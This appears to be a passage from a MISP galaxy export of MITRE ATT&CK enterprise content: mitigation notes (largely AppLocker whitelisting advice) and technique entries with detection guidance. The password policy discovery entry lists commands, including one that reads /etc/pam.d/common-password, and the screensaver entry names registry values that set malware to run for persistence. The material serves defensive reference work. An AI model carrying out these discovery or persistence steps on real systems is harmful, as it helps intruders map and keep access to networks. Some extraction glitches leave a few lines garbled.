Identify and block potentially malicious software that may be executed through AppInit DLLs by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown DLLs.

## **InstallUtil Mitigation**

InstallUtil may not be necessary within a given environment. Use application whitelisting configured to block execution of InstallUtil.exe if it is not required for a given system or network to prevent potential misuse by adversaries.

## **Shortcut Modification Mitigation**

Identify and block unknown, potentially malicious software that may be executed through shortcut modification by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Custom Command and Control Protocol Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Automated Exfiltration Mitigation**

Identify unnecessary system utilities, scripts, or potentially malicious software that may be used to and data outside of a network, audit and/or block them whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows [PCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Change Default File Association Mitigation**

Direct mitigation of this technique is not recommended since it is a legitimate function that can be performed by users for software preferences. Follow Microsoft's best practices for file associations.[[CiteRef::MSDN File Associations]]

Identify and block potentially malicious software that may be executed by this technique using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Peripheral Device Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about peripheral devices, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Standard Application Layer Protocol Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and will be different across various malware families and versions. Adversaries will likely change tool signatures over time or construct protocols in such a way to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

#### **Cron Job Mitigation**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized users can create scheduled tasks. Identify and block unnecessary system utilities or potentially malicious software that may be used to schedule tasks using whitelisting tools.

#### **Input Capture Mitigation**

Identify and block potentially malicious software that may be used to acquire credentials or information from the user by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

In cases where this behavior is difficult to detect or mitigate, efforts can be made to lessen some of the impact that might result from an adversary acquiring credential information. It is also good practice to follow mitigation recommendations for adversary use of [[Technique/T1078|Valid Accounts]].

## **Launchetl Mitigation**

Prevent users from installing their own launch agents or launch daemons and instead require them to be pushed out by group policy.

## **Security Support Provider Mitigation**

Windows 8.1, Windows Server 2012 R2, and later versions may make LSA run as a Protected Process Light (PPL) by setting the Registry key <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL</code>, which requires all SSP DLLs to be signed by Microsoft.[[CiteRef::Graeber 2014]][[CiteRef::Microsoft Configure LSA]]

## **Process Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about processes, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Deobfuscate/Decode Files or Information Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to deobfuscate or decode files or information, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Replication Through Removable Media Mitigation**

Disable Autorun if it is unnecessary.[[CiteRef::Microsoft Disable Autorun]] Disallow or restrict removable media at an organizational policy level if it is not required for business operations.[[CiteRef::TechNet Removable Media Control]]

Identify potentially malicious software that may be used to infect removable media or may result from tainted removable media, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Scheduled Transfer Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools. [[CiteRef::University of Birmingham C2]]

## **Hypervisor Mitigation**

Prevent adversary access to privileged accounts necessary to install a hypervisor.

## **Automated Collection Mitigation**

Encryption and off-system storage of sensitive information may be one way to mitigate collection of files, but may not stop an adversary from acquiring the information if an intrusion persists over a long period of time and the adversary is able to discover and access the data through other means. A keylogger installed on a system may be able to intercept passwords through [[Technique/T1056|Input Capture]] and be used to decrypt protected documents that an adversary may have collected. Strong passwords should be used to prevent offline cracking of encrypted documents through [[Technique/T1110|Brute Force]] techniques.

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to collect files and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Exfiltration Over Physical Medium Mitigation**

Disable Autorun if it is unnecessary.[[CiteRef::Microsoft Disable Autorun]] Disallow or restrict removable media at an organizational policy level if they are not required for business operations.[[CiteRef::TechNet Removable Media Control]]

## **Data Encoding Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **DLL Side-Loading Mitigation**

Update software regularly. Install software in write-protected locations. Use the program sxstrace.exe that is included with Windows along with manual inspection to check manifest files for side-loading vulnerabilities in software.

## **Rootkit Mitigation**

Identify potentially malicious software that may contain rootkit functionality, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Network Share Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire network share information, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Modify Registry Mitigation**

Identify and block unnecessary system utilities or potentially malicious software that may be used to modify the Registry by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **System Time Discovery Mitigation**

Benign software uses legitimate processes to gather system time. Efforts should be focused on preventing unwanted or unknown code from executing on a system. Some common tools, such as net.exe, may be blocked by policy to prevent common ways of acquiring remote system time.

Identify unnecessary system utilities or potentially malicious software that may be used to acquire system time information, and audit and/or block them by using whitelisting[[CiteRef::Beechey

2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **System Network Connections Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about network connections, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Setuid and Setgid Mitigation**

Applications with known vulnerabilities or known shell escapes should not have the setuid or setgid bits set to reduce potential damage if an application is compromised.

## **Clear Command History Mitigation**

Preventing users from deleting or writing to certain files can stop adversaries from maliciously altering their <code>~/.bash\_history</code> files. Additionally, making these environment variables readonly can make sure that the history is preserved [[CiteRef Securing bash history]].

## **Screen Capture Mitigation**

Blocking software based on screen capture functionality may be difficult, and there may be legitimate software that performs those actions. Instead, identify potentially malicious software that may have functionality to acquire screen captures, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Windows Admin Shares Mitigation**

Do not reuse local administrator account passwords across systems. Ensure password complexity and uniqueness such that the passwords cannot be cracked or guessed. Deny remote use of local admin credentials to log into systems. Do not allow domain user accounts to be in the local Administrators group multiple systems.

Identify unnecessary system utilities or potentially malicious software that may be used to leverage SMB and the Windows admin shares, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Space after Filename Mitigation**

Prevent files from having a trailing space after the extension.

## **Modify Existing Service Mitigation**

Use auditing tools capable of detecting privilege and service abuse opportunities on systems within an enterprise and correct them. Limit privileges of user accounts and groups so that only authorized administrators can interact with service changes and service configurations. Toolkits like the PowerSploit framework contain the PowerUp modules that can be used to explore systems for [[Privilege Escalation]] weaknesses.

Identify and block potentially malicious software that may be executed through service abuse by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown programs.

## **Third-party Software Mitigation**

Evaluate the security of third-party software that could be used to deploy or execute programs. Ensure that access to management systems for deployment systems is limited, monitored, and secure. Have a strict approval policy for use of deployment systems.

Grant access to application deployment systems only to a limited number of authorized administrators. Ensure proper system and access isolation for critical network systems through use of firewalls, account privilege separation, group policy, and multifactor authentication. Verify that account credentials that may be used to access deployment systems are unique and not used throughout the enterprise network. Patch deployment systems regularly to prevent potential remote access through [[Technique/T1068|Exploitation of Vulnerability]].

If the application deployment system can be configured to deploy only signed binaries, then ensure that the trusted signing certificates are not co-located with the application deployment system and are instead located on a system that cannot be accessed remotely or to which remote access is tightly controlled.

## **Video Capture Mitigation**

Mitigating this technique specifically may be difficult as it requires fine-grained API control. Efforts should be focused on preventing unwanted or unknown code from executing on a system.

Identify and block potentially malicious software that may be used to capture video and images by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Install Root Certificate Mitigation**

HTTP Public Key Pinning (HPKP) is one method to mitigate potential man-in-the-middle situations where and adversary uses a mis-issued or fraudulent certificate to intercept encrypted communications by enforcing use of an expected certificate. [[CiteRef::Wikipedia HPKP]]

#### **Brute Force Mitigation**

Set account lockout policies after a certain number of failed login attempts to prevent passwords from being guessed. Use multifactor authentication. Follow best practices for mitigating access to [[Technique/T1078|Valid Accounts]]

## **Email Collection Mitigation**

Use of encryption provides an added layer of security to sensitive information sent over email. Encryption using public key cryptography requires the adversary to obtain the private certificate along with an encryption key to decrypt messages.

Use of two-factor authentication for public-facing webmail servers is also a recommended best practice to minimize the usefulness of user names and passwords to adversaries.

Identify unnecessary system utilities or potentially malicious software that may be used to collect email data files or access the corporate email server, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Exploitation of Vulnerability Mitigation**

Update software regularly by employing patch management for internal enterprise endpoints and servers. Develop a robust cyber threat intelligence capability to determine what types and levels of threat may use software exploits and 0-days against a particular organization. Make it difficult for adversaries to advance their operation through exploitation of undiscovered or unpatched vulnerabilities by using sandboxing, virtualization, and exploit prevention tools such as the Microsoft Enhanced Mitigation Experience Toolkit.[[CiteRef::SRD EMET]]

#### **Remote File Copy Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware or unusual data transfer over known tools and protocols like FTP can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Exfiltration Over Alternative Protocol Mitigation**

Follow best practices for network firewall configurations to allow only necessary ports and traffic to enter and exit the network. For example, if services like FTP are not required for sending information outside of a network, then block FTP-related ports at the network perimeter. Enforce proxies and use dedicated servers for services such as DNS and only allow those systems to communicate over respective ports/protocols, instead of all systems within a network.[[CiteRef::TechNet Firewall Design]] These actions will help reduce command and control and exfiltration path opportunities.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Remote Desktop Protocol Mitigation**

Disable the RDP service if it is unnecessary, remove unnecessary accounts and groups from Remote Desktop Users groups, and enable firewall rules to block RDP traffic between network security zones. Audit the Remote Desktop Users group membership regularly. Remove the local Administrators group from the list of groups allowed to log in through RDP. Limit remote user permissions if remote access is necessary. Use remote desktop gateways and multifactor authentication for remote logins.[[CiteRef::Berkley Secure]]

## **Web Service Mitigation**

Firewalls and Web proxies can be used to enforce external network communication policy. It may be difficult for an organization to block particular services because so many of them are commonly used during the course of business.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol or encoded commands used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Network Service Scanning Mitigation**

Use network intrusion detection/prevention systems to detect and prevent remote service scans. Ensure that unnecessary ports and services are closed and proper network segmentation is followed to protect critical servers and devices.

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about services running on remote systems, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Keychain Mitigation**

The password for the user's login keychain can be changed from the user's login password. This increases the complexity for an adversary because they need to know an additional password.

# Windows Management Instrumentation Event Subscription Mitigation

Disabling WMI services may cause system instability and should be evaluated to assess the impact to a network. By default, only administrators are allowed to connect remotely using WMI; restrict other users that are allowed to connect, or disallow all users from connecting remotely to WMI. Prevent credential overlap across systems of administrator and privileged accounts.[[CiteRef::FireEye WMI 2015]]

## **Data from Local System Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from the local system, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Custom Cryptographic Protocol Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Since the custom protocol used may not adhere to typical protocol standards, there may be opportunities to signature the traffic on a network level for detection. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

#### **Create Account Mitigation**

Use and enforce multifactor authentication. Follow guidelines to prevent or limit adversary access to [[Technique/T1078|Valid Accounts]] that may be used to create privileged accounts within an environment.

Adversaries that create local accounts on systems may have limited access within a network if

access levels are properly locked down. These accounts may only be needed for persistence on individual systems and their usefulness depends on the utility of the system they reside on.

Protect domain controllers by ensuring proper security configuration for critical servers. Configure access controls and firewalls to limit access to these systems. Do not allow domain administrator accounts to be used for day-to-day operations that may expose them to potential adversaries on unprivileged systems.

## **Dylib Hijacking Mitigation**

Prevent users from being able to write files to the search paths for applications - both in the folders where applications are run from and the standard dylib folders. If users can't write to these directories, then they can't intercept the search path.

## **Credentials in Files Mitigation**

Establish an organizational policy that prohibits password storage in files. Ensure that developers and system administrators are aware of the risk associated with having plaintext passwords in software configuration files that may be left on endpoint systems or servers. Preemptively search for files containing passwords and remove when found. Restrict file shares to specific directories with access only to necessary users. Remove vulnerable Group Policy Preferences.[[CiteRef::Microsoft MS14-025]]

## **Re-opened Applications Mitigation**

Holding the Shift key while logging in prevents apps from opening automatically[[CiteRef::Re-Open windows on Mac]]. This feature can be disabled entirely with the following terminal command: <code>defaults write -g ApplePersistence -bool no</code>.

#### **Permission Groups Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about groups and permissions, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Logon Scripts Mitigation**

Restrict write access to logon scripts to specific administrators. Prevent access to administrator accounts by mitigating [[Credential Access]] techniques and limiting account access and permissions of [[Technique/T1078|Valid Accounts]].

Identify and block potentially malicious software that may be executed through logon script modification by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown programs.

#### **Code Signing Mitigation**

Process whitelisting and trusted publishers to verify authenticity of software can help prevent signed malicious or untrusted code from executing on a system.[[CiteRef::NSA MS AppLocker]][[CiteRef::TechNet Trusted Publishers]][[CiteRef::Securelist Digital Certificates]]

#### **Gatekeeper Bypass Mitigation**

Other tools should be used to supplement Gatekeeper's functionality. Additionally, system settings can prevent applications from running that haven't been downloaded through the Apple Store which can help mitigate some of these issues.

## **Windows Remote Management Mitigation**

Disable the WinRM service. If the service is necessary, lock down critical enclaves with separate WinRM infrastructure, accounts, and permissions. Follow WinRM best practices on configuration of authentication methods and use of host firewalls to restrict WinRM access to allow communication only to/from specific devices.[[CiteRef::NSA Spotting]]

## **Web Shell Mitigation**

Ensure that externally facing Web servers are patched regularly to prevent adversary access through [[Technique/T1068|Exploitation of Vulnerability]] to gain remote code access or through file inclusion weaknesses that may allow adversaries to upload files or scripts that are automatically served as Web pages.

Audit account and group permissions to ensure that accounts used to manage servers do not overlap with accounts and permissions of users in the internal network that could be acquired through [[Credential Access]] and used to log into the Web server and plant a Web shell or pivot from the Web server into the internal network.[[CiteRef::US-CERT Alert TA15-314A Web Shells]]

#### **Data Obfuscation Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

#### **Software Packing Mitigation**

Ensure updated virus definitions. Create custom signatures for observed malware. Employ heuristic-based malware detection.

Identify and prevent execution of potentially malicious software that may have been packed by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Security Software Discovery Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about local security software, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Enterprise Attack - Attack Pattern**

ATT&CK tactic.



Enterprise Attack - Attack Pattern is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack pattern.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

#### **Exfiltration Over Alternative Protocol - T1048**

Data exfiltration is performed with a different protocol from the main command and control protocol or channel. The data is likely to be sent to an alternate network location from the main command and control server. Alternate protocols include FTP, SMTP, HTTP/S, DNS, or some other network protocol. Different channels could include Internet Web services such as cloud storage.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: User interface, Process monitoring, Process use of network, Packet capture, Netflow/Enclave netflow, Network protocol analysis

Requires Network: Yes

Table 730. Table References

Links

# **Standard Application Layer Protocol - T1071**

Adversaries may communicate using a common, standardized application layer protocol such as HTTP, HTTPS, SMTP, or DNS to avoid detection by blending in with existing traffic. Commands to the remote system, and often the results of those commands, will be embedded within the protocol traffic between the client and server.

For connections that occur internally within an enclave (such as those between a proxy or pivot node and other nodes), commonly used protocols are RPC, SSH, or RDP.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect application layer protocols that do not follow the expected protocol for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Requires Network: Yes

Table 731. Table References

Links

https://attack.mitre.org/wiki/Technique/T1071

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Communication Through Removable Media - T1092**

Adversaries can perform command and control between compromised hosts on potentially disconnected networks using removable media to transfer commands from system to system. Both systems would need to be compromised, with the likelihood that an Internet-connected system was compromised first and the second through lateral movement by Replication Through Removable Media. Commands and files would be relayed from the disconnected system to the Internet-connected system to which the adversary has direct access.

Detection: Monitor file access on removable media. Detect processes that execute when removable media is mounted.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Data loss prevention

Requires Network: No

Links

https://attack.mitre.org/wiki/Technique/T1092

# **Data from Information Repositories - T1213**

Adversaries may leverage information repositories to mine valuable information. Information repositories are tools that allow for storage of information, typically to facilitate collaboration or information sharing between users, and can store a wide variety of data that may aid adversaries in further objectives, or direct access to the target information.

The following is a brief list of example information that may hold potential value to an adversary and may also be found on an information repository:

- Policies, procedures, and standards
- Physical / logical network diagrams
- System architecture diagrams
- · Technical system documentation
- Testing / development credentials
- Work / project schedules
- Source code snippets
- Links to network shares and other internal resources

#### Common information repositories:

===Microsoft SharePoint=== Found in many enterprise networks and often used to store and share significant amounts of documentation.

===Atlassian Confluence=== Often found in development environments alongside Atlassian JIRA, Confluence is generally used to store development-related documentation.

Detection: As information repositories generally have a considerably large user base, detection of malicious use can be non-trivial. At minimum, access to information repositories performed by privileged users (for example, Active Directory Domain, Enterprise, or Schema Administrators) should be closely monitored and alerted upon, as these types of accounts should not generally used to access information repositories. If the capability exists, it may be of value to monitor and alert on users that are retrieving and viewing a large number of documents and pages; this behavior may be indicative of programmatic means being used to retrieve all data within the repository. In environments with high-maturity, it may be possible to leverage User-Behavioral Analytics (UBA) platforms to detect and alert on user based anomalies.

The user access logging within Microsoft's SharePoint can be configured to report access to certain pages and documents. (Citation: Microsoft SharePoint Logging) The user user access logging within Atlassian's Confluence can also be configured to report access to certain pages and documents through AccessLogFilter. (Citation: Atlassian Confluence Logging) Additional log storage and analysis infrastructure will likely be required for more robust detection capabilities.

Platforms: Linux, Windows, macOS

Data Sources: Application Logs, Authentication logs, Data loss prevention, Third-party application

logs

Permissions Required: User

Contributors: Milos Stojadinovic

Table 733. Table References

Links

https://attack.mitre.org/wiki/Technique/T1213

https://support.office.com/en-us/article/configure-audit-settings-for-a-site-collection-a9920c97-38c0-44f2-8bcb-4cf1e2ae22d2

https://confluence.atlassian.com/confkb/how-to-enable-user-access-logging-182943.html

### Screensaver - T1180

Screensavers are programs that execute after a configurable time of user inactivity and consist of Portable Executable (PE) files with a .scr file extension. (Citation: Wikipedia Screensaver) The Windows screensaver application scrnsave.exe is located in <code>C:\Windows\System32\</code> along with screensavers included with base Windows installations. The following screensaver settings are stored in the Registry (<code>HKCU\Control Panel\Desktop\</code>) and could be manipulated to achieve persistence:

\*<code>SCRNSAVE.exe</code> - set to malicious PE path \*<code>ScreenSaveActive</code> - set to '1' to enable the screensaver \*<code>ScreenSaverIsSecure</code> - set to '0' to not require a password to unlock \*<code>ScreenSaverTimeout</code> - sets user inactivity timeout before screensaver is executed

Adversaries can use screensaver settings to maintain persistence by setting the screensaver to run malware after a certain timeframe of user inactivity. (Citation: ESET Gazer Aug 2017)

Detection: Monitor process execution and command-line parameters of .scr files. Monitor changes to screensaver configuration changes in the Registry that may not correlate with typical user behavior.

Tools such as Sysinternals Autoruns can be used to detect changes to the screensaver binary path in the Registry. Suspicious paths and PE files may indicate outliers among legitimate screensavers in a network and should be investigated.

Platforms: Windows

Data Sources: Process Monitoring, Process command-line parameters, Windows Registry, File monitoring

Permissions Required: User

Contributors: Bartosz Jerzman

Links

https://attack.mitre.org/wiki/Technique/T1180

https://en.wikipedia.org/wiki/Screensaver

https://www.welivesecurity.com/wp-content/uploads/2017/08/eset-gazer.pdf

# **Password Policy Discovery - T1201**

Password policies for networks are a way to enforce complex passwords that are difficult to guess or crack through Brute Force. An adversary may attempt to access detailed information about the password policy used within an enterprise network. This would help the adversary to create a list of common passwords and launch dictionary and/or brute force attacks which adheres to the policy (e.g. if the minimum password length should be 8, then not trying passwords such as 'pass123'; not checking for more than 3-4 passwords per account if the lockout is set to 6 as to not lock out accounts).

Password policies can be set and discovered on Windows, Linux, and macOS systems. (Citation: Superuser Linux Password Policies) (Citation: Jamf User Password Policies)

```
===Windows=== * <code>net accounts</code> * <code>net accounts /domain</code>
===Linux=== * <code>chage -l <username></code> * <code>cat /etc/pam.d/common-password</code>
===macOS=== * <code>pwpolicy getaccountpolicies</code>
```

Detection: Monitor processes for tools and command line arguments that may indicate they're being used for password policy discovery. Correlate that activity with other suspicious activity from the originating system to reduce potential false positives from valid user or administrator activity. Adversaries will likely attempt to find the password policy early in an operation and the activity is likely to happen with other Discovery activity.

Platforms: Linux, Windows, macOS

Data Sources: Process command-line parameters, Process Monitoring

Permissions Required: User

Contributors: Sudhanshu Chauhan, @Sudhanshu\_C

Table 735. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1201

https://superuser.com/questions/150675/how-to-display-password-policy-information-for-a-user-ubuntu

https://www.jamf.com/jamf-nation/discussions/18574/user-password-policies-on-non-ad-machines

### **Custom Command and Control Protocol - T1094**

Adversaries may communicate using a custom command and control protocol instead of using existing Standard Application Layer Protocol to encapsulate commands. Implementations could mimic well-known protocols.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Requires Network: Yes

Table 736. Table References

Links

https://attack.mitre.org/wiki/Technique/T1094

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# File System Permissions Weakness - T1044

Processes may automatically execute specific binaries as part of their functionality or to perform other actions. If the permissions on the file system directory containing a target binary, or permissions on the binary itself, are improperly set, then the target binary may be overwritten with another binary using user-level permissions and executed by the original process. If the original process and thread are running under a higher permissions level, then the replaced binary will also execute under higher-level permissions, which could include SYSTEM.

